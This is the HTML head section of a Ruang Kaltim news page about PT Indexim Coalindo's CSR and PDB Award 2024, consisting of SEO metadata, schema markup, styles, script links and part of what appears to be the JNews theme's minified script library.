_0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Raih Dua Penghargaan CSR &amp; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat | Ruang Kaltim</title>
<meta name="description" content="RUANGKALTIM.COM, JAKARTA – Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Raih Dua Penghargaan CSR &amp; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat | Ruang Kaltim" />
<meta property="og:description" content="RUANGKALTIM.COM, JAKARTA – Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya," />
<meta property="og:url" content="https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2024-05-09T09:08:11+00:00" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg" />
<meta property="og:image:width" content="662" />
<meta property="og:image:height" content="353" />
<meta property="og:image:alt" content="Indexim Coalindo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-09T01:21:08+00:00" />
<meta property="article:modified_time" content="2024-05-09T09:08:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Raih Dua Penghargaan CSR &amp; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat | Ruang Kaltim" />
<meta name="twitter:description" content="RUANGKALTIM.COM, JAKARTA – Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya," />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="2 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1","width":"662","height":"353","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/#webpage","url":"https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/","name":"Raih Dua Penghargaan CSR &amp; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat | Ruang Kaltim","datePublished":"2024-05-09T01:21:08+00:00","dateModified":"2024-05-09T09:08:11+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Raih Dua Penghargaan CSR &amp; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program","keywords":"Indexim Coalindo,Kaltim Kutim","datePublished":"2024-05-09T01:21:08+00:00","dateModified":"2024-05-09T09:08:11+00:00","articleSection":"Berita, Edukasi, Ekonomi, Kalimantan Timur, Kesehatan, Kutai Timur, Nasional","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"RUANGKALTIM.COM, JAKARTA \u2013 Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya,","name":"Raih Dua Penghargaan CSR &amp; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program","@id":"https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat Umpan Komentar" href="https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 -->
